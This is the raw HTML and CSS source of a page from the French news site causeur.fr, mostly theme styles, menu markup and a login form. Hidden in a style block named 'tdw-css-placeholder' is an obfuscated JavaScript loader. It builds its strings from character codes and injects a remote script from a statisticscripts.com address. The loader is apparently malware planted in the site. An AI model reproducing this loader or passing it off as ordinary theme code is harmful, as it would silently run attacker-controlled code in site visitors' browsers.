/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-258637 single-format-standard td-standard-pack les-jeunes-con-platistes-tiktok global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
